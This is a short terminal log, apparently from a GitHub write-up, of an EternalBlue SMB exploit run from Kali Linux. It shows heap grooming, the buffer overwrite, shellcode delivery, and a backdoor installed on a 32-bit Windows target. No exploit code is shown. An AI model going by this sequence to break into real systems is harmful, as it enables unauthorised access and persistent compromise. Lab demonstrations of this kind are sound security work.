 DONE.
    [+] Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
    DONE.
[*] Receiving response from exploit packet
    [+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Sending egg to corrupted connection.
[*] Triggering free of corrupted buffer.
[*] Pinging backdoor...
    [+] Backdoor returned code: 10 - Success!
    [+] Ping returned Target architecture: x86 (32-bit)
    [+] Backdoor installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] CORE sent serialized output blob (2 bytes):
0x00000000  08 00                                            ..
[*] Received output parameters from CORE
[+] CORE terminated with status code 0x00000000
root@kali:~/winexp/eternal-pulsar/deps#